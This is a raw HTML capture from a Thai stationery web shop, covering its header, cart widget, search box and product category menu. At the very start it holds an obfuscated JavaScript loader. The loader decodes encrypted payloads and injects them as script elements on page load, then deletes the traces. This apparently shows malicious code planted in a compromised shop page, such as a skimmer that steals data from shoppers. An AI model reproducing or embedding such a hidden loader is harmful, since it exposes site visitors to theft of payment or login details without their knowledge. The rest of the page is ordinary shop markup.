.3f.1u.5l.2m.3d.i.2a.2j.4v.1l.2c.3e.5l.2l.6d.19.73.3.w.1q.4w.71.4n.2c.40.64.4l.34.4x.2t.1r.23.2d.6l.3u.5u.57.6y.b.5y.73.2o.5s.57.14.3e.6.58.6l.51.62.43.4i.3v.26.3b.j.2d.6q.6o.6h.35.13.6y.1d.1f.1e.1v.2p.5e.1h.2p.1b.6n.6k.4r.q.21.5h.1x.6p.2a.3g.2u.6v.3m.1k.4w.6w.1m.53.62.1g.69.3t.4x.2.73.d.6d.35.5p.51.1u.32.1j.2o.w.48.6l.70.58.11.48.2u.4t.60.5s.6l.5q.5f.o.2.5m.63.50.48.64.1d.59.h.o.4k.u.1.5q.4v.48.2k.5v.4l.5k.1v.k.3o.5n.21.6i.o.3k.1o.52.6w.6.28.4a.1w.5n.4r.19.1z.6z.9.6f.29.5b.5f.4z.2g.5p.2o.6h.5.g.47.19.2j.6l.5c.2p.2p.4x.69.6k.1m.62.24.3d.2j.5y.9.2r.37.z.6z.53.1v.1a.1n.3q.2o.38.41.1e.1f.2j.o.6u.f.1d.1p.4q.60.5p.3t.6.i.1e.5q.1f.14.57.14.6k.3b.13.11.5s.16.60.m.m.11.30.8.2w.50.5d.2m.5g.42.38.6c.41.i.3g.6l.4a.3h.2x.16.6g.4s.6n.3w.2b.2e.1r.5r.67.4b.2.27.2z.6v.55.3l.g.1y.1j.33.3.4v.32.6w.6s.2b.3w.6n.5r.1m.64.20.5b.3m.45.24.37.1h.65.35.64.y.6y.b.5y.5j.65.68.o.g.3e.u.2l.5f.2u.20.3x.1c.5w.53.1j.23.1e.6a.1d.3l.40.2l.3m.6b.j.']['join']('')][0x0]],[['ThPnTPVxHTEoWZOo','oZyyConTPByHdTyO']['join'](''),'rbTSDBWRdXIJFkQA'+'aXECVjjJzBbyXVUD','ozhracRKRjmaLFpD',[['6s.6c.0.2i.6p.3k.3b.1e.4u.6z.28.3x.6y.5q.51.u.1z.5q.3h.3h.58.2c.4c.3f.5b.18.2a.5u.49.12.59.5u.2d.8.5d.5q.6s.2m.3m.e.3k.3y.4f.21.6u.72.23.68.6x.6u.3b.6o.2a.55.50.14.g.4f.6m.4k.2u.4i.3f.3c.62.6g.1k.72.z.48.4i.1m.1d.73.0.j.3d.1f.5f.6e.f.k.4a.2o.37.20.z.w.16.3x.10.5o.8.5s.5x.64.17.c.4p.16.2s.2q.3d.3u.23.9.7.i.6c.31.3n.20.1m.2.6a.38.6r.37.5k.k.4b.20.5k.4f.3n.2p.2b.60.28.1y.6f.a.6t.2t.66.1i.6m.r.2a.h.5e.5q.3h.67.5o.4i.6c.4n.5z.3u.m.2n.12.3i.1w.4m.8.4b.1p.3g.33.1a.g.6m.1c.3c.3f.40.6e.3h.1d.6.1x.5i.1x.i.38.c.4c.3c.12.3r.s.1e.34.2q.4a.4f.3v.2r.5n.14.3y.28.0.6c.3j.','3o.42.1o.60.1.1g.3s.2v.3c.3v.m.5q.30.3h.1s.13.y.1n.4u.2.2o.5r.34.28.21.37.4.59.2i.1e.70.62.m.29.1b.4a.3d.57.5g.5g.1p.2l.2y.3a.4j.4q.c.6v.5t.40.w.12.60.4y.4h.4l.4d.1n.68.64.3n.5z.2i.5t.4a.4m.1o.1h.4q.6u.r.4g.38.5h.2s.1r.2o.4b.64.53.12.k.2z.20.38.1k.16.8.2t.45.a.6r.6e.0.2g.6q.3n.39.1h.4o.f.6d.58.1q.v.1a.34.5z.6e.a.1k.5a.2p.i.6u.22.2y.x.b.2s.5e.4r.1c.5w.55.4f.6k.65.3s.2b.3c.21.73.2g.1.4g.3m.31.1i.6y.30.4a.2w.z.2u.g.x.41.2g.4l.26.55.4i.6d.5w.6h.6i.5y.6k.1o.69.35.62.23.3.4n.68.37.58.2j.20.a.0.4c.c.3v.t.1l.3v.24.8.52.5h.3v.5y.45.5s.3u.4k.1e.6g.59.3q.d.3x.4m.4q.']['join']('')][0x0]]],function(_0x707519){function _0x15faca(_0x3d95e3){let _0x368f6e=0x0;return new Promise(function _0x510b55(_0x1d5ea2,_0x2af1f4){const _0x4303b3=document;const _0x249830=_0x4303b3['head']||_0x4303b3['documentElement'];const _0x124b56=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x4303b3,'scr'+'ipt');const _0x54182f=HTMLElement['prototype'];_0x54182f['appe'+'ndCh'+'ild']['call'](_0x249830,_0x124b56);if(!_0x368f6e++){_0x54182f['setAttribute']['call'](_0x124b56,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x3d95e3],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x124b56['onerror']=_0xab7840(function(){_0x510b55(_0x1d5ea2,_0x2af1f4);});}else{_0x124b56['innerHTML']=_0x3d95e3;_0x124b56['onerror']=_0xab7840(_0x2af1f4);}_0x124b56['onload']=_0xab7840(_0x1d5ea2);function _0xab7840(_0x1239a1){return function(){_0x368f6e<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x124b56['src']);_0x54182f['removeChild']['call'](_0x249830,_0x124b56);_0x1239a1(_0x368f6e);};}});};const _0x185294='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x185294]=_0x15faca;_0x707519['map'](function([_0x12c817,_0x59aa02,_0x2ecee0,_0x17b5ed]){try{_0x17b5ed=_0x17b5ed['split']('.');const _0x4ede79=_0x17b5ed['length']-0x1;const _0x4e1335=new Uint8Array(_0x4ede79);for(let _0x19cc75=0x0;_0x19cc75<_0x4ede79;_0x19cc75++){let _0x16a48b=parseInt(_0x17b5ed[_0x19cc75],0x24);_0x16a48b^=_0x12c817['charCodeAt'](_0x19cc75%_0x12c817['length']);_0x16a48b=(_0x16a48b>>0x3|_0x16a48b<<0x5)&0xff;_0x16a48b=(_0x16a48b-_0x19cc75*_0x2ecee0['charCodeAt'](_0x19cc75%_0x2ecee0['length'])+0x100)%0x100;_0x16a48b^=_0x59aa02['charCodeAt'](_0x19cc75%_0x59aa02['length']);_0x4e1335[_0x19cc75]=_0x16a48b;}_0x15faca('('+new(function(){return TextDecoder;}())()['decode'](_0x4e1335)+')('+JSON['stringify']([_0x185294])+'[0])');}catch(_0xf183b1){}});}));}());
// ]]></script></div></div></div></div><div class="header-middle"><div class="container"><div class="middle-content"><div class="row"><div class="col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div><div class="col-lg-9 header-middle-right mt-auto mb-auto"><div class="row"><div class="col-12 cart-middle"><div class="d-none d-md-block minicart-header"><div class="minicart-content"><div class="cart-wrapper"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://stationerymine.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text"><span class="df-text">ตะกร้าสินค้า</span><span class="hidden">ตะกร้าของฉัน</span></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><!-- ko if: getCartParam('summary_count') --><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="counter-number">0</span> <!-- /ko --><span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0' --><!-- /ko --><!-- ko i18n: 'item' --><!-- /ko --><!-- /ko --></span> <!-- ko if: getCartParam('summary_count') --><span class="price-minicart"><!-- ko foreach: getRegion('subtotalContainer') --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="price-minicart"><div class="subtotal"><div class="amount price-container"><span class="price-wrapper"><span class="price">0.00 ฿</span></span></div></div></span> <!-- /ko --></span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/stationerymine.com\/checkout\/cart\/","checkoutUrl":"https:\/\/stationerymine.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/stationerymine.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/stationerymine.com\/captcha\/refresh\/","isRequired":false,"timestamp":1770072093}}};</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Wiki_ProductAttributes\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"item.freegift.renderer":{"component":"uiComponent","config":{"displayArea":"freegiftRenderer","template":"Vnecoms_FreeGift\/minicart\/item\/freegift"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer","freegift":"freegiftRenderer","freegift_sales":"freegiftRenderer"},"template":"Wiki_Quotation\/minicart\/content"},"component":"Wiki_Quotation\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-1.gif"
        }
    }</script></div></div></div></div><div class="mobile-menu-sidebar"><a href="#"><div class="itemmenu"><i class="fa fa-bars"></i></div></a></div> <div class="search-header"><div class="search-wrapper">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://stationerymine.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "200"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://stationerymine.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div></div><div class="action-header d-none d-md-flex h-100 justify-content-end align-items-center"><div class="toplinks-wrapper"><ul class="header links list-inline"> <style> .quote-link a { position: relative; } .quote-link a:before { font-family: "FontAwesome"; content: "\f0f6"; position: absolute; text-align: center; font-size: 13px; left: 10px; top: 10px; line-height: 1; }</style><!--li class="quote-link"><a href="https://stationerymine.com/quotation/history/" title="ใบเสนอราคา">ใบเสนอราคา</a></li-->     <!-- <li class="link wishlist" data-bind="scope: 'wishlist'"> --><!-- <a <? ?>><? ?> --><!-- kcomment if: wishlist().counter --><!-- <span data-bind="text: wishlist().counter" class="counter qty"></span> --><!-- /kcomment --><!--</a> --><!--</li> --> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script><!--li class="list-inline-item checkout-link"><a href="https://stationerymine.com/onestepcheckout/" title="ซื้อสินค้า">ซื้อสินค้า</a></li-->   <li class="authorization-link" data-label="&#x0E2B;&#x0E23;&#x0E37;&#x0E2D;"><a href="https://stationerymine.com/customer/account/login/">ลงชื่อเข้าใช้</a></li> <li class="signupli"><a href="#social-login-popup" class="social-login newcust" data-effect="mfp-move-from-top">สมัครสมาชิก <i class="fa fa-user-plus"></i></a></li>  <!-- <div class="newcusts"><div class="bgopac"></div><div class="padding"></div></div> --> <script type="text/javascript">
    require(["jquery"],function($){
        
        
        
        
        
        
        
        
        
        var isEnableEmail = 1;
        if (!isEnableEmail) {
            $(".social-login.block-container.create .password").append('<span class="note">รหัสผ่านควรประกอบไปด้วย ตัวเลข 0-9 ตัวอักษรภาษาอังกฤษ a-z และอักขระพิเศษ อย่างต่ำ 8 ตัวอักษร</span>');
        }
        
        
        
        
        
        
        
	    
        
        
        
        
        
        
        
        
        
    });</script></ul></div></div></div></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row"><!--div class="my-auto col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div--><div class="col-lg-3 col-md-3 sidebar-megamenu"><div class="megamenu-content-sidebar"><div class="btn-megamenu"><a href="javascript:void(0)" title="หมวดหมู่สินค้า">หมวดหมู่สินค้า</a></div><div class="menu-ver-content"><div class="navigation-megamenu-wrapper">    <nav class="sm_megamenu_wrapper_vertical_menu sambar" id="sm_megamenu_menu6981281df3a2b" data-sam="3687616581770072093"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu6981281df3a2b"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="vertical-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="has_min_icon stationeryandoffice-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/stationery"  id="sm_megamenu_287"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องเขียน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon stationeryandoffice-supplies"><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pen"  ><span class="sm_megamenu_title_lv-2">ปากกา</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/ballpoint-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลูกลื่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/erasable-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบได้ / ปากกาโรลเลอร์บอล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/gel-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเจล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/colored-pen" ><span class="sm_megamenu_title_lv-2">ปากกาสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/drawing-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / ปากกาเขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/executive-pen" ><span class="sm_megamenu_title_lv-2">ปากกาผู้บริหาร / ปากกาหมึกซึม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/pen-spare-parts" ><span class="sm_megamenu_title_lv-2">อะไหล่ปากกา</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon hilight-marker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen"  ><span class="sm_megamenu_title_lv-2">ไฮไลท์ / มาร์คเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/highlighter-pen" ><span class="sm_megamenu_title_lv-2">ปากกาไฮไลท์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/marker-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเคมี / มาร์คเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/whiteboard-marker" ><span class="sm_megamenu_title_lv-2">ปากกาไวท์บอร์ด</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon correction-pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/eraser-and-correction-product"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ลบคำผิด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-tape" ><span class="sm_megamenu_title_lv-2">เทปลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/eraser" ><span class="sm_megamenu_title_lv-2">ยางลบ</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil"  ><span class="sm_megamenu_title_lv-2">ดินสอ / ดินสอกด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil" ><span class="sm_megamenu_title_lv-2">ดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/mechanical-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอกด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil-lead" ><span class="sm_megamenu_title_lv-2">ไส้ดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon sharpener"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/sharpener"  ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/desktop-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอตั้งโต๊ะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/electric-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอไฟฟ้า</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon pencil-box"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-case"  ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-bag" ><span class="sm_megamenu_title_lv-2">กระเป๋าดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-case" ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon ruler"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/ruler"  ><span class="sm_megamenu_title_lv-2">ไม้บรรทัด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/plastic-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดพลาสติก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/stainless-steel-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดเหล็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon stationaryetc"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/other-stationery"  ><span class="sm_megamenu_title_lv-2">เครื่องเขียนอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/geometry-set" ><span class="sm_megamenu_title_lv-2">ชุดเรขาคณิต/วงเวียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/protractor" ><span class="sm_megamenu_title_lv-2">ไม้โปรแทรกเตอร์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon office-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/office-supplies"  id="sm_megamenu_292"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์สำนักงาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon office-supplies"><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon fileandstorage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/file"  ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/punchless-file" ><span class="sm_megamenu_title_lv-2">แฟ้มหนีบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/ring-file" ><span class="sm_megamenu_title_lv-2">แฟ้มห่วง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันกว้าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/narrow-lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันแคบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/display-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/spring-clip-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคลิปสปริง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/computer-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคอมพิวเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/suspension-file" ><span class="sm_megamenu_title_lv-2">แฟ้มแขวน / แฟ้มพับ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/plastic-folder" ><span class="sm_megamenu_title_lv-2">แฟ้มซอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/button-file-and-eyelet-file" ><span class="sm_megamenu_title_lv-2">แฟ้มกระดุม / แฟ้มตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-binder" ><span class="sm_megamenu_title_lv-2">แฟ้มสันรูด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/document-case" ><span class="sm_megamenu_title_lv-2">แฟ้มกระเป๋า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clear-plastic-pocket" ><span class="sm_megamenu_title_lv-2">ไส้แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clipboard" ><span class="sm_megamenu_title_lv-2">คลิปบอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/signature-book" ><span class="sm_megamenu_title_lv-2">แฟ้มเสนอเซ็น / กล่าวรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-and-reinforcement-rings" ><span class="sm_megamenu_title_lv-2">ลิ้นแฟ้ม/ตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/index" ><span class="sm_megamenu_title_lv-2">อินเด็กซ์ดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" class="sm_megamenu_col_2    has_min_icon storage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/document-case"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/box-file" ><span class="sm_megamenu_title_lv-2">กล่องเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/document-shelf" ><span class="sm_megamenu_title_lv-2">ชั้นเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a 